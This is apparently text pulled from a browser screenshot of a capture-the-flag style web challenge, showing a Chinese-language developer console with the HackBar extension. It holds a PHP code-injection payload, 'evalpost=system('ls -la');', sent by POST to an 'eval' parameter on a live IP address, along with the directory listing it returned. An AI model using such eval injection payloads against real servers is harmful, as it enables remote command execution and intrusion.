 不安全 152.32.191.198:33350/?eval=gogogo
666total 20 drwxr-xr-x 1 www-data www-data 4096 Oct 7 06:18 . drwxr-xr-x 1 root root 4096 Oct 18 2019 .. -rwxrwxr-x 1 root root 193 Oct 7 06:16 index.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://152.32.191.198:33350/?eval=gogogo
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
evalpost=system('ls -la');
Name
Upgrade-Insecure-Requests
Name